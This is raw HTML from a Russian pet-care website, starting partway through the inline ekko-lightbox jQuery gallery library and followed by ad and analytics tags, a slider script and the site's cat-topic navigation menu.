       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-73887 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
